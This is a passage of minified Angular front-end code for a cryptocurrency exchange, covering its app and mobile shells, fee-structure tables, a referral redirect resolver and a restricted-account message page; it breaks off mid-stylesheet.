c{constructor(){this.subscriptions=[],this.toastService=(0,e.WQX)(y.E),this.modalService=(0,e.WQX)(_.Bq),this.captchaService=(0,e.WQX)(g.c6),this.platformId=(0,e.WQX)(e.Agw),this.authService=(0,e.WQX)(l.k),this.http=(0,e.WQX)(f.Qq),this.activatedRoute=(0,e.WQX)(o.nX),this.intercomService=(0,e.WQX)(x.l),this.isBrowser=(0,i.UE)(this.platformId)}ngOnInit(){const r=this.authService.loginStatus.subscribe({next:P=>this.isLoggedIn=P});if(this.subscriptions.push(r),this.isBrowser){this.captchaService.initGeetest(d.c.GEETEST_V4_APP_ID.OTHER);const P=setTimeout(()=>{this.intercomService.initializeChat(),this.intercomService.initSub(),clearTimeout(P)},100)}this.redirectToFarmingPage()}onActivate(r){if(this.isBrowser){const P=setTimeout(()=>{window.scrollBy(0,-window.pageYOffset),window.scrollTo(0,0),clearTimeout(P)}),E=this.activatedRoute.firstChild?.data.subscribe(Y=>{this.routerData=Y});this.subscriptions.push(E)}}onSubscribe(r){this.captchaService.showBox(d.c.GEETEST_V4_APP_ID.OTHER).then(P=>{P&&this.newsLetter(P,r)})}newsLetter(r,P){const E={captcha_details:{...r},email:P,flag:1},Y=this.http.post(`${d.c.IXFI_API}auth/subscribe-newsletter`,E).subscribe({next:nt=>{200===nt.status?(!nt.data.is_subscribed&&d.c.production&&fbq("track","Lead"),d.c.production&&twq("event",w.TZ.SUBSCRIBE_ID),this.toastService.showSuccessToast({toastMessage:nt.message,toastTitle:"SUCCESS"})):this.toastService.showErrorToast({toastMessage:nt.message,toastTitle:"ERROR"})}});this.subscriptions.push(Y)}onLogout(){this.modalService.dismissAll();const r=this.modalService.open(R.M,{size:"sm",centered:!0,backdrop:!0});r.componentInstance.data={modalRef:r,data:{},type:R.X.LOG_OUT}}redirectToFarmingPage(){}ngOnDestroy(){this.subscriptions.forEach(r=>r.unsubscribe())}static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-shell"]],decls:4,vars:3,consts:[[4,"ngIf"],[3,"activate"],[3,"isLoggedIn","logoutEvent"],[3,"isLoggedIn","subscribeEvent"]],template:function(P,E){1&P&&(e.DNE(0,T,2,1,"ng-container",0),e.j41(1,"router-outlet",1),e.bIt("activate",function(nt){return E.onActivate(nt)}),e.k0s(),e.DNE(2,mt,2,1,"ng-container",0),e.DNE(3,gt,1,0,"app-cookie-popup",0)),2&P&&(e.Y8G("ngIf",!(null!=E.routerData&&E.routerData.isHideHeader)),e.R7$(2),e.Y8G("ngIf",!(null!=E.routerData&&E.routerData.isHideFooter)),e.R7$(1),e.Y8G("ngIf",E.isBrowser))},dependencies:[i.bT,o.n3,B.n,m.lZ,a],encapsulation:2})}}return c})();function ht(c,K){1&c&&e.nrm(0,"router-outlet")}let ft=(()=>{class c{constructor(r,P,E,Y,nt,bt,Et){Et.clear(),nt.deleteAll(),this.token=r.snapshot.queryParams[w.AQ.TOKEN]||null,this.isMobile=r.snapshot.queryParams[w.AQ.IS_MOBILE]||"false",this.isDarkMode=r.snapshot.queryParams["  "]||"false",["true","false"].includes(this.isMobile)||(this.isMobile="false"),["true","false"].includes(this.isDarkMode)||(this.isDarkMode="false"),JSON.parse(this.isMobile)&&Et.setItem(w.AQ.IS_MOBILE,JSON.stringify(!0)),P.toggleTheme(JSON.parse(this.isDarkMode)),this.token&&(Et.setItem(w.AQ.TOKEN,this.token),Et.setItem(w.AQ.IS_LOGGED_IN,JSON.stringify(!0)),nt.set(w.AQ.IS_LOGGED_IN,JSON.stringify(!0),void 0,"/",d.c.DOMAIN,!0),nt.set(w.AQ.TOKEN,this.token,void 0,"/",d.c.DOMAIN,!0),bt.loginStatus.next(!0)),r.snapshot.queryParams[w.AQ.IS_PROFILE_COMPLETE]&&Et.setItem(w.AQ.IS_PROFILE_COMPLETE,r.snapshot.queryParams[w.AQ.IS_PROFILE_COMPLETE]);const Lt=r.snapshot.queryParams.language_code;Lt&&E.updateLanguageByCode(Lt);const Nt=r.snapshot.queryParams.currency_symbol;Nt&&Y.updateCurrencyBySymbol(Nt)}static{this.\u0275fac=function(P){return new(P||c)(e.rXU(o.nX),e.rXU(m.tq),e.rXU(m.Iq),e.rXU(m.py),e.rXU(X.O),e.rXU(u.kX),e.rXU(s.n))}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-shell-mobile"]],decls:1,vars:1,consts:[[4,"ngIf"]],template:function(P,E){1&P&&e.DNE(0,ht,1,0,"router-outlet",0),2&P&&e.Y8G("ngIf","true"==E.isMobile)},dependencies:[i.bT,o.n3],encapsulation:2})}}return c})();const dt=[{_id:1,columnDef:"level",header:"FEE_STRUCTURE.TRADING.SPOT_TRADING_TABS.LEVEL",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"spotTradingLevel",columnPosition:1,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1},{_id:2,columnDef:"minimum_btc_next_level",header:"FEE_STRUCTURE.TRADING.SPOT_TRADING_TABS.TRADE_VOLUME_BTC",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"spotTrading30Day",columnPosition:2,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1},{_id:3,columnDef:"maker_commission_perc",header:"FEE_STRUCTURE.TRADING.SPOT_TRADING_TABS.MAKER_TAKER",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,isSortActive:!1,disableSortClear:!1,customTemplateRef:"spotTradingMakerTaker",columnPosition:3,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1}],pt=[{_id:1,columnDef:"coin_code",header:"FEE_STRUCTURE.TABS.COIN_TOKEN",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"depositFeeCoinToken",columnPosition:1,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1},{_id:2,columnDef:"coin_name",header:"FEE_STRUCTURE.TABS.FULL_NAME",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"depositFeeFullName",columnPosition:2,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!0,hideColumnAlways:!1},{_id:3,columnDef:"network_name",header:"FEE_STRUCTURE.TABS.NETWORK",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,isSortActive:!1,disableSortClear:!1,customTemplateRef:"depositFeeNetwork",columnPosition:3,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!0,hideColumnAlways:!1},{_id:4,columnDef:"deposit_fee",header:"FEE_STRUCTURE.TABS.DEPOSIT_FEE",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"depositFeeDeposit",columnPosition:4,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1},{_id:5,columnDef:"withdraw_fee",header:"FEE_STRUCTURE.TABS.WITH_FEE",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"depositNetworkFee",columnPosition:5,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1}],N=[{_id:1,columnDef:"level_vip",header:"FEE_STRUCTURE.LIQUID_SWAP.COLUMNS.LEVEL",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"liquidityLevel",columnPosition:1,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1},{_id:2,columnDef:"base_symbol",header:"FEE_STRUCTURE.LIQUID_SWAP.COLUMNS.POOL",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,disableSortClear:!1,customTemplateRef:"liquidityPool",columnPosition:2,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1},{_id:3,columnDef:"maker_commission_perc",header:"FEE_STRUCTURE.LIQUID_SWAP.COLUMNS.FEE",css:{headerPanelClasses:[],columnPanelClasses:[]},isSticky:!1,isSortActive:!1,disableSortClear:!1,customTemplateRef:"liquidityFee",columnPosition:3,noDataPlaceholder:"~",canCopy:!1,hideColumnOnMerge:!1,hideColumnAlways:!1}];var Z=n(47791),D=n(5318),W=n(72234),G=n(43419),et=n(83194);function _t(c,K){if(1&c&&(e.j41(0,"div",41)(1,"span",42)(2,"picture"),e.nrm(3,"source",43)(4,"img",44),e.k0s()(),e.j41(5,"span"),e.EFF(6),e.nI1(7,"uppercase"),e.k0s()()),2&c){const r=K.element,P=e.XpG();e.R7$(3),e.Y8G("srcset",P.CDN+(null==r?null:r.coin_icon)),e.R7$(1),e.Y8G("src",P.CDN+(null==r?null:r.coin_icon),e.B4B)("alt",null==r?null:r.coin_code),e.R7$(2),e.JRh(e.bMT(7,4,null==r?null:r.coin_code))}}function Tt(c,K){if(1&c&&(e.j41(0,"span",45),e.EFF(1),e.nI1(2,"slice"),e.k0s()),2&c){const r=K.element;e.FS9("tooltip",null==r?null:r.coin_name),e.R7$(1),e.SpI(" ",(null==r?null:r.coin_name.length)>25?e.brH(2,2,null==r?null:r.coin_name,0,25)+"..":null==r?null:r.coin_name," ")}}function xt(c,K){if(1&c&&(e.j41(0,"div"),e.EFF(1),e.k0s()),2&c){const r=K.$implicit;e.R7$(1),e.SpI(" ",null==r?null:r.network_name," ")}}function Ot(c,K){1&c&&e.DNE(0,xt,2,1,"div",46),2&c&&e.Y8G("ngForOf",K.element.coin_networks)}function yt(c,K){1&c&&e.EFF(0),2&c&&e.SpI(" ","FREE","\n")}function Dt(c,K){if(1&c&&(e.j41(0,"div"),e.EFF(1),e.k0s()),2&c){const r=K.element;e.R7$(1),e.SpI(" ",null==r||null==r.coin_networks[0]?null:r.coin_networks[0].withdraw_fee," ")}}function Rt(c,K){1&c&&e.EFF(0),2&c&&e.SpI(" ","VIP "+K.element.level,"\n")}function ct(c,K){if(1&c&&e.EFF(0),2&c){const r=K.element;e.SpI(" ",null!=r&&r.minimum_btc_required?"\u2265 "+(null==r?null:r.minimum_btc_required):"< "+(null==r?null:r.minimum_btc_next_level)," BTC\n")}}function St(c,K){if(1&c&&e.EFF(0),2&c){const r=K.element;e.Lme(" ",r.maker_commission_perc," % / ",r.taker_commission_perc," %\n")}}function At(c,K){if(1&c&&(e.j41(0,"span",47),e.EFF(1),e.k0s()),2&c){const r=K.element;e.R7$(1),e.SpI(" ","VIP "+r.index," ")}}function Ft(c,K){if(1&c&&e.nrm(0,"img",52),2&c){const r=e.XpG(2);e.Y8G("src",null==r.previousSelectedPair?null:r.previousSelectedPair.base_coin_id.coin_icon_url,e.B4B)}}function z(c,K){if(1&c&&e.nrm(0,"img",53),2&c){const r=e.XpG(2);e.Y8G("src",null==r.previousSelectedPair?null:r.previousSelectedPair.quote_coin_id.coin_icon_url,e.B4B)}}function kt(c,K){if(1&c&&(e.j41(0,"div",41)(1,"span",48)(2,"picture"),e.nrm(3,"source",43),e.DNE(4,Ft,1,1,"img",49),e.k0s(),e.j41(5,"picture"),e.nrm(6,"source",43),e.DNE(7,z,1,1,"img",50),e.k0s()(),e.j41(8,"span",51),e.EFF(9),e.k0s()()),2&c){const r=e.XpG();e.R7$(3),e.Y8G("srcset",null==r.previousSelectedPair?null:r.previousSelectedPair.base_coin_id.coin_icon_url),e.R7$(1),e.Y8G("ngIf",null==r.previousSelectedPair?null:r.previousSelectedPair.base_coin_id),e.R7$(2),e.Y8G("srcset",null==r.previousSelectedPair?null:r.previousSelectedPair.quote_coin_id.coin_icon_url),e.R7$(1),e.Y8G("ngIf",null==r.previousSelectedPair?null:r.previousSelectedPair.quote_coin_id),e.R7$(2),e.Lme(" ",null==r.previousSelectedPair?null:r.previousSelectedPair.base_symbol," / ",null==r.previousSelectedPair?null:r.previousSelectedPair.quote_symbol,"")}}function j(c,K){1&c&&e.EFF(0),2&c&&e.SpI(" ",K.element.level,"\n")}function Q(c,K){1&c&&(e.j41(0,"h4",29)(1,"span"),e.EFF(2),e.nI1(3,"translate"),e.k0s()()),2&c&&(e.R7$(2),e.SpI(" ",e.bMT(3,1,"FEE_STRUCTURE.TITLE"),""))}function J(c,K){1&c&&(e.j41(0,"div",56),e.nrm(1,"ngx-skeleton-loader",57),e.k0s()),2&c&&(e.R7$(1),e.Y8G("count",1)("animation","progress"))}const U=function(){return[]};function st(c,K){1&c&&(e.j41(0,"div",54),e.DNE(1,J,2,2,"div",55),e.k0s()),2&c&&(e.R7$(1),e.Y8G("ngForOf",e.lJ4(1,U).constructor(15)))}function rt(c,K){if(1&c&&(e.j41(0,"span"),e.EFF(1),e.k0s()),2&c){const r=K.$implicit;e.R7$(1),e.SpI(" ",null==r?null:r.network_name," ")}}function lt(c,K){if(1&c&&(e.j41(0,"span"),e.EFF(1),e.k0s()),2&c){const r=K.$implicit;e.R7$(1),e.SpI(" ",null==r?null:r.withdraw_fee," ")}}function Pt(c,K){if(1&c&&(e.j41(0,"div",58)(1,"div",27)(2,"div",59)(3,"div",60)(4,"div",61)(5,"p",60),e.EFF(6),e.nI1(7,"translate"),e.k0s(),e.j41(8,"span",45),e.EFF(9),e.nI1(10,"slice"),e.k0s()(),e.j41(11,"div",61)(12,"p",62),e.EFF(13),e.nI1(14,"translate"),e.k0s(),e.j41(15,"span"),e.DNE(16,rt,2,1,"span",46),e.k0s()(),e.j41(17,"div",61)(18,"p",62),e.EFF(19),e.nI1(20,"translate"),e.k0s(),e.j41(21,"span"),e.DNE(22,lt,2,1,"span",46),e.k0s()()()()()()),2&c){const r=K.element;e.R7$(6),e.JRh(e.bMT(7,7,"FEE_STRUCTURE.TABS.FULL_NAME")),e.R7$(2),e.FS9("tooltip",null==r?null:r.coin_name),e.R7$(1),e.SpI(" ",(null==r?null:r.coin_name.length)>25?e.brH(10,9,null==r?null:r.coin_name,0,25)+"..":null==r?null:r.coin_name," "),e.R7$(4),e.JRh(e.bMT(14,13,"FEE_STRUCTURE.TABS.NETWORK")),e.R7$(3),e.Y8G("ngForOf",r.coin_networks),e.R7$(3),e.JRh(e.bMT(20,15,"FEE_STRUCTURE.TABS.WITH_FEE")),e.R7$(3),e.Y8G("ngForOf",r.coin_networks)}}const Ct=function(c){return[c]};function Mt(c,K){if(1&c&&(e.j41(0,"div",39),e.nrm(1,"app-custom-data-table",63),e.k0s()),2&c){const r=e.XpG(),P=e.sdS(63);e.R7$(1),e.Y8G("dynamicColumns",r.depositColumnsConfig)("expandViewTemplate",P)("isExpandableOnMobile",!0)("isExpandableOnDesktop",!1)("dataSet",r.feeList)("pageIndex",r.page)("pageSizeOptions",e.eq3(9,Ct,r.pageSize))("hideDefaultPaginator",!0)("isLoading",!1)}}const It=function(c){return{"mt-header":c}},b=function(c,K,r,P){return{data:c,page:K,pageSize:r,collectionSize:P}};let $=(()=>{class c{constructor(r,P,E){this.service=r,this.loader=P,this.activateRoute=E,this.CDN=d.c.CDN_URL,this.feeList=[],this.feeListCopy=[],this.swapVIPLevel=[],this.page=w.GY.pageNumber,this.pageSize=20,this.scrollRule={position:[80,80],tableId:"fees-table"},this.depositColumnsConfig=pt,this.spotTradingColumnsConfig=dt,this.liquidityColumnsConfig=N,this.subscriptions=[],this.isLoading=!1}ngOnInit(){this.isMobile=this.activateRoute.snapshot.queryParams.is_mobile||null,this.loader.show(),this.depositWithdrawFee(),this.liquidSwapFee(),this.spotTrading()}depositWithdrawFee(){this.isLoading=!0;const r=this.service.getDepositFee().subscribe({next:P=>{this.feeListCopy=P.data||[],this.feeList=this.feeListCopy,this.loader.hide()},error:()=>{this.loader.hide()},complete:()=>{this.isLoading=!1}});this.subscriptions.push(r)}onSearch(r){let P=r.target.value;this.feeList=this.feeListCopy.filter(E=>{let Y=new RegExp(P,"i");return Y.test(E.coin_name)||Y.test(E.coin_code)})}spotTrading(){const r=this.service.getTradingFee().subscribe({next:P=>{this.spotTradeFeeList=P.data||[],this.loader.hide()},error:()=>{this.loader.hide()}});this.subscriptions.push(r)}liquidSwapFee(){const r=this.service.getSwapFee().subscribe({next:P=>{this.swapVIPLevel=P.data?.viplevel,this.swapVIPLevel=this.swapVIPLevel.map((E,Y)=>({level:E,index:Y})),this.swapFeeList=P.data,this.swapFeeList&&this.swapFeeList.swapdata&&this.swapFeeList.swapdata.length&&(this.selectedPair=this.swapFeeList.swapdata[0],this.previousSelectedPair=this.selectedPair),this.loader.hide()},error:()=>{this.loader.hide()}});this.subscriptions.push(r)}setBaseCoin(r){this.selectedPair=r,null!==this.selectedPair&&(this.previousSelectedPair=this.selectedPair)}initiateDefault(){null===this.selectedPair&&(this.selectedPair=this.previousSelectedPair)}clearSelection(){this.selectedPair=null}onPageChange(r){this.page=r}ngOnDestroy(){this.subscriptions.forEach(r=>r.unsubscribe())}static{this.\u0275fac=function(P){return new(P||c)(e.rXU(Z.G),e.rXU(u.Dx),e.rXU(o.nX))}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-fee-structure"]],decls:90,vars:91,consts:[["depositFeeCoinToken",""],["depositFeeFullName",""],["depositFeeNetwork",""],["depositFeeDeposit",""],["depositNetworkFee",""],["spotTradingLevel",""],["spotTrading30Day",""],["spotTradingMakerTaker",""],["liquidityLevel",""],["liquidityPool",""],["liquidityFee",""],["id","fees-table",3,"ngClass"],[1,"container","pt-4","mb-5"],[1,"d-md-flex","flex-row"],[1,"vertical-tab-menu"],["id","v-pills-tab","role","tablist","aria-orientation","vertical",1,"nav","flex-column","nav-pills","w-100"],["class","sub-title",4,"ngIf"],["data-bs-toggle","pill","href","#personalDetails",1,"active",3,"click"],["alt","deposit",3,"src"],[1,"left-menu-text"],["data-bs-toggle","pill","href","#accountSecurity",3,"click"],["alt","Spot",3,"src"],["skeletonBox",""],["depositExpandRowRef",""],[1,"my-account-body"],["id","v-pills-tabContent",1,"tab-content"],["id","personalDetails","role","tabpanel",1,"tab-pane","fade","show","active"],[1,"row"],[1,"col-lg-8"],[1,"sub-title"],[1,"col-lg-4","mb-2"],[1,"input-group","flex-nowrap","justify-content-end"],[1,"form-outline","w-100"],["type","search","id","form1",1,"form-control",3,"placeholder","input","search"],["type","button",1,"btn-search"],[1,"flaticon-magnifying-glass"],["class","table-responsive mt-3",4,"ngIf","ngIfElse"],[3,"data","scrollDetail","change"],["id","accountSecurity","role","tabpanel",1,"tab-pane","fade"],[1,"table-responsive","mt-3"],["id","recentConvertTable",1,"table-shorting-ic",3,"dynamicColumns","isExpandableOnMobile","isExpandableOnDesktop","dataSet","hideDefaultPaginator","pageIndex","pageSizeOptions","isLoading"],[1,"d-flex","align-items-center"],[1,"single-coin","m-1"],[3,"srcset"],[3,"src","alt"],["data-toggle","tooltip","data-placement","auto",3,"tooltip"],[4,"ngFor","ngForOf"],[1,"pl-4"],[1,"multi-coin"],["height","15","alt","base",3,"src",4,"ngIf"],["height","15","alt","quote",3,"src",4,"ngIf"],[1,"ml-2","text-dark"],["height","15","alt","base",3,"src"],["height","15","alt","quote",3,"src"],[1,"table-skeleton-wrapper"],["class","table-outer-skeleton",4,"ngFor","ngForOf"],[1,"table-outer-skeleton"],[3,"count","animation"],[1,"mat-custom-table-expandBox","my-2"],[1,"col-12"],[1,""],[1,"d-flex","p-2","td-row"],[1,"p-0"],["id","recentConvertTable",1,"table-shorting-ic",3,"dynamicColumns","expandViewTemplate","isExpandableOnMobile","isExpandableOnDesktop","dataSet","pageIndex","pageSizeOptions","hideDefaultPaginator","isLoading"]],template:function(P,E){if(1&P&&(e.DNE(0,_t,8,6,"ng-template",null,0,e.C5r),e.EFF(2),e.nI1(3,"registerTemplate"),e.DNE(4,Tt,3,6,"ng-template",null,1,e.C5r),e.EFF(6),e.nI1(7,"registerTemplate"),e.DNE(8,Ot,1,1,"ng-template",null,2,e.C5r),e.EFF(10),e.nI1(11,"registerTemplate"),e.DNE(12,yt,1,1,"ng-template",null,3,e.C5r),e.EFF(14),e.nI1(15,"registerTemplate"),e.DNE(16,Dt,2,1,"ng-template",null,4,e.C5r),e.EFF(18),e.nI1(19,"registerTemplate"),e.DNE(20,Rt,1,1,"ng-template",null,5,e.C5r),e.EFF(22),e.nI1(23,"registerTemplate"),e.DNE(24,ct,1,1,"ng-template",null,6,e.C5r),e.EFF(26),e.nI1(27,"registerTemplate"),e.DNE(28,St,1,2,"ng-template",null,7,e.C5r),e.EFF(30),e.nI1(31,"registerTemplate"),e.DNE(32,At,2,1,"ng-template",null,8,e.C5r),e.EFF(34),e.nI1(35,"registerTemplate"),e.DNE(36,kt,10,6,"ng-template",null,9,e.C5r),e.EFF(38),e.nI1(39,"registerTemplate"),e.DNE(40,j,1,1,"ng-template",null,10,e.C5r),e.EFF(42),e.nI1(43,"registerTemplate"),e.j41(44,"section",11)(45,"div",12)(46,"div",13)(47,"aside",14)(48,"div",15),e.DNE(49,Q,4,3,"h4",16),e.j41(50,"a",17),e.bIt("click",function(){return E.page=1}),e.nrm(51,"img",18),e.j41(52,"span",19),e.EFF(53),e.nI1(54,"translate"),e.k0s()(),e.j41(55,"a",20),e.bIt("click",function(){return E.page=1}),e.nrm(56,"img",21),e.j41(57,"span",19),e.EFF(58),e.nI1(59,"translate"),e.k0s()()()(),e.DNE(60,st,2,2,"ng-template",null,22,e.C5r),e.DNE(62,Pt,23,17,"ng-template",null,23,e.C5r),e.j41(64,"section",24)(65,"div",25)(66,"div",26)(67,"div",27)(68,"div",28)(69,"h4",29)(70,"span"),e.EFF(71),e.nI1(72,"translate"),e.k0s()()(),e.j41(73,"div",30)(74,"div",31)(75,"div",32)(76,"input",33),e.bIt("input",function(nt){return E.onSearch(nt)})("search",function(nt){return E.onSearch(nt)}),e.nI1(77,"translate"),e.k0s()(),e.j41(78,"button",34),e.nrm(79,"em",35),e.k0s()()()(),e.DNE(80,Mt,2,11,"div",36),e.j41(81,"app-common-pagination",37),e.bIt("change",function(nt){return E.onPageChange(nt)}),e.k0s()(),e.j41(82,"div",38)(83,"h4",29)(84,"span"),e.EFF(85),e.nI1(86,"translate"),e.k0s()(),e.j41(87,"div",39),e.nrm(88,"app-custom-data-table",40),e.k0s(),e.j41(89,"app-common-pagination",37),e.bIt("change",function(nt){return E.onPageChange(nt)}),e.k0s()()()()()()()),2&P){const Y=e.sdS(1),nt=e.sdS(5),bt=e.sdS(9),Et=e.sdS(13),Lt=e.sdS(17),Nt=e.sdS(21),me=e.sdS(25),ge=e.sdS(29),ue=e.sdS(33),he=e.sdS(37),fe=e.sdS(41),Ce=e.sdS(61);e.R7$(2),e.SpI("\n",e.i5U(3,34,Y,"depositFeeCoinToken")," "),e.R7$(4),e.SpI("\n",e.i5U(7,37,nt,"depositFeeFullName")," "),e.R7$(4),e.SpI("\n",e.i5U(11,40,bt,"depositFeeNetwork")," "),e.R7$(4),e.SpI("\n",e.i5U(15,43,Et,"depositFeeDeposit")," "),e.R7$(4),e.SpI("\n",e.i5U(19,46,Lt,"depositNetworkFee")," "),e.R7$(4),e.SpI("\n",e.i5U(23,49,Nt,"spotTradingLevel")," "),e.R7$(4),e.SpI("\n",e.i5U(27,52,me,"spotTrading30Day")," "),e.R7$(4),e.SpI("\n",e.i5U(31,55,ge,"spotTradingMakerTaker")," "),e.R7$(4),e.SpI("\n",e.i5U(35,58,ue,"liquidityLevel")," "),e.R7$(4),e.SpI("\n",e.i5U(39,61,he,"liquidityPool")," "),e.R7$(4),e.SpI("\n",e.i5U(43,64,fe,"liquidityFee")," "),e.R7$(2),e.Y8G("ngClass",e.eq3(77,It,!E.isMobile)),e.R7$(5),e.Y8G("ngIf",!E.isMobile),e.R7$(2),e.Y8G("src",E.CDN+"exchange/icon/deposit.svg",e.B4B),e.R7$(2),e.SpI(" ",e.bMT(54,67,"FEE_STRUCTURE.DEPOSIT_WITHDRAWAL_FEE")," "),e.R7$(3),e.Y8G("src",E.CDN+"exchange/icon/spot.svg",e.B4B),e.R7$(2),e.JRh(e.bMT(59,69,"FEE_STRUCTURE.TRADING.SPOT_TRADING")),e.R7$(13),e.SpI(" ",e.bMT(72,71,"FEE_STRUCTURE.DEPOSIT_WITHDRAWAL_FEE"),""),e.R7$(5),e.Mz_("placeholder","",e.bMT(77,73,"FEE_STRUCTURE.SEARCH_PLACEHOLDER"),"..."),e.R7$(4),e.Y8G("ngIf",!E.isLoading)("ngIfElse",Ce),e.R7$(1),e.Y8G("data",e.ziG(79,b,E.feeList,E.page,E.pageSize,null==E.feeList?null:E.feeList.length))("scrollDetail",E.scrollRule),e.R7$(4),e.JRh(e.bMT(86,75,"FEE_STRUCTURE.TRADING.SPOT_TRADING")),e.R7$(3),e.Y8G("dynamicColumns",E.spotTradingColumnsConfig)("isExpandableOnMobile",!1)("isExpandableOnDesktop",!1)("dataSet",E.spotTradeFeeList)("hideDefaultPaginator",!0)("pageIndex",E.page)("pageSizeOptions",e.eq3(84,Ct,E.pageSize))("isLoading",!1),e.R7$(1),e.Y8G("data",e.ziG(86,b,E.spotTradeFeeList,E.page,E.pageSize,null==E.spotTradeFeeList?null:E.spotTradeFeeList.length))("scrollDetail",E.scrollRule)}},dependencies:[i.YU,i.Sq,i.bT,D.V,W.Zm,G.$,i.Pc,i.P9,v.D9,et.A],styles:[".coin-name[_ngcontent-%COMP%]{color:var(--purple_primary);font-size:12px;font-weight:500;margin-left:6px}.table-skeleton-wrapper[_ngcontent-%COMP%]{padding:10px;border-radius:4px;background-color:var(--borderColor)}"]})}}return c})();var h=n(7673),A=n(37189);let V=(()=>{class c{constructor(r,P){this.referralService=r,this.platformId=P}resolve(r,P){if(P.url.includes("share")&&(0,i.UE)(this.platformId)){const E=P.url.split("/");this.subscription=this.referralService.getRedirectURLforCustomReferral(E[E.length-1]).subscribe({next:Y=>(Y.dynamic_link?(localStorage.setItem("refCodeEdit","true"),window.open(Y.dynamic_link,"_self")):window.open(d.c.IXFI_EXCHANGE,"_self"),(0,h.of)(!0)),error:Y=>(0,h.of)(!0),complete:()=>(0,h.of)(!0)})}return(0,h.of)(!0)}ngOnDestroy(){this.subscription?.unsubscribe()}static{this.\u0275fac=function(P){return new(P||c)(e.KVO(A.J),e.KVO(e.Agw))}}static{this.\u0275prov=e.jDH({token:c,factory:c.\u0275fac,providedIn:"root"})}}return c})();var tt=n(21703);function it(c,K){if(1&c){const r=e.RV6();e.j41(0,"a",7),e.bIt("click",function(){e.eBV(r);const E=e.XpG();return e.Njj(E.back())}),e.nrm(1,"em",8),e.k0s()}}let vt=(()=>{class c{constructor(){this.CDN=d.c.CDN_URL,this.restrictedContent={7723:{title:"Security Alert",image:this.CDN+"auth/kyc-reject-gfx.svg",text_1:"Unfortunately, we are unable to accept your SMS OTP request at this time for your account security.",text_2:"Please retry in sometime or contact our support team for further assistance. Please share the following code with support team -",support_button:"Connect with support",back_button:"Back",is_back_button:!0},9723:{title:"Compliance Action",image:this.CDN+"auth/kyc-reject-gfx.svg",text_1:"Unfortunately, we are unable to accept your login request at this time.",text_2:"Please feel free to contact our support team for further assistance. Please share the following code with support team representative - ",support_button:"Connect with support",is_back_button:!1},8723:{title:"Compliance Action",image:this.CDN+"auth/kyc-reject-gfx.svg",text_1:"Unfortunately, we are unable to accept your registration request at this time.",text_2:"Please feel free to contact our support team for further assistance. Please share the following code with support team representative - ",support_button:"Connect with support",is_back_button:!1}},this.location=(0,e.WQX)(i.aZ),this.intercomService=(0,e.WQX)(x.l),this.activateRoute=(0,e.WQX)(o.nX),this.router=(0,e.WQX)(o.Ix),this.modal=(0,e.WQX)(_.Bq)}showMessage(){this.intercomService.showMessage()}ngOnInit(){this.modal.dismissAll(),this.subscription=this.activateRoute.queryParams.subscribe(r=>{r&&(this.errorCode=r.q,this.location.replaceState("restricted")),this.errorCode||this.router.navigate(["/auth/login"])})}back(){this.location.back()}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe()}static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-admin-restricted"]],decls:17,vars:7,consts:[[1,"container-small","flex-wrap"],[1,"w-100","login-card","restricted-content","justify-content-center","align-items-center","text-center"],[1,"restricted-content-inner"],["alt","errorCode",3,"src"],[1,"danger","my-4"],[1,"btn","btn-default","btn-xxl","mt-3","w-100",3,"click"],["class","back-btn",3,"click",4,"ngIf"],[1,"back-btn",3,"click"],[1,"flaticon","flaticon-right-arrows"]],template:function(P,E){1&P&&(e.j41(0,"div",0)(1,"div",1)(2,"div",2),e.nrm(3,"img",3),e.j41(4,"div")(5,"h5",4),e.EFF(6),e.k0s(),e.j41(7,"p"),e.EFF(8),e.k0s(),e.j41(9,"p"),e.EFF(10),e.j41(11,"strong"),e.EFF(12),e.k0s(),e.EFF(13,' " '),e.k0s()(),e.j41(14,"button",5),e.bIt("click",function(){return E.showMessage()}),e.EFF(15),e.k0s(),e.DNE(16,it,2,0,"a",6),e.k0s()()()),2&P&&(e.R7$(3),e.Y8G("src",E.restrictedContent[E.errorCode].image,e.B4B),e.R7$(3),e.JRh(E.restrictedContent[E.errorCode].title),e.R7$(2),e.SpI(" ",E.restrictedContent[E.errorCode].text_1," "),e.R7$(2),e.SpI(" ",E.restrictedContent[E.errorCode].text_2,' "'),e.R7$(2),e.SpI(" ",E.errorCode," "),e.R7$(3),e.SpI(" ",E.restrictedContent[E.errorCode].support_button," "),e.R7$(1),e.Y8G("ngIf",E.restrictedContent[E.errorCode].is_back_button))},dependencies:[i.bT],styles:[".restricted-content[_ngcontent-%COMP%]{padding:40px 0;max-width:632px;position:relative}.restricted-content[_ngcontent-%COMP%]   